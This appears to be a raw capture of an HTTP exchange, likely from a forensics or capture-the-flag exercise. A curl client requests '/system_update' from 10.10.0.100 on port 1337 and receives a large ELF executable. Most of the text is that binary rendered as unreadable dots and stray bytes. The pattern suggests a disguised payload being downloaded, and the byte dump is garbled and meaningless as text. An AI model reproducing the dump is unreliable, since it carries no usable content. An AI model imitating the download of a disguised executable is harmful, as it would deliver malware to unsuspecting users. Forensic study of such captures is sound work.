 GET /system_update HTTP/1.1
Host: 10.10.0.100:1337
User-Agent: curl/7.81.0
Accept: */*
HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Length: 7257659
Content-Type: application/octet-stream
Last-Modified: Sat, 01 Jun 2024 19:09:50 GMT
Date: Sat, 01 Jun 2024 19:10:28 GMT
.ELF..............>......mF.....@...................@.8...@.............@.......@.@.....@.@.....
..........................................@.......@.....d.......d...............................
..@.......@......A%......A%......................P%......Pe......Pe......O#......O#.............
..........H.....................@........3..............Q.td....................................
...................e.*..........................................................................
..........................................................@..............1%.....................
........]................Pe......P%.....b............... ...............c.......................
..3.....m...............................e.................s.......3...................... ......
........o.................t.......4.....`............... ...............y.................t.....
..4.......................................................t.......4.............................
........5.........................H.............................................................
..H..................... ...............................@.......@.K.............................
........................@a......@aL.....`............... ................................l......
.lO.....pf.......................................................pL.....3.......................
................................3qL......U......................................................
".R.....CC......................................................e
T.....*........................................................
T.......
.......................................................^.....mH..............................F..
......................
g.....Q%..............................C.................@.............d.........................